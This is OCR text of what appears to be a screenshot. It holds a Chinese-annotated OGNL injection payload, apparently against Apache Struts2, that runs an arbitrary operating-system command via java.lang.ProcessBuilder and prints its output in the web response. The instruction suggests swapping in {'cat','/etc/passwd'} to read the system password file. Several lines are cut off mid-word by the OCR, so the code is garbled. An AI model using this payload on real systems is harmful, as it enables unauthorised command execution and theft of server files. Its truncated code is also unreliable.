
替换下面{“pwd”}构造想要执行的命令：如{"cat","/etc/passwd"}
%
{
#
a=(new java.lang.ProcessBuilder(new java.lang.Str
#
b=
#a.getInputStream(),
#
c=new java.io.InputStreamReader(
#b),
#
d=new java.io.BufferedReader(
#c),
#
e=new char[50000],
#
d.read(
#e),
#
f=
#context.get("com.opensymphony.xwork2.dispatche
#
f.getWriter().println(new java.lang.String(
#e)),
#
f.getWriter().flush(),
#f.getWriter().close()
}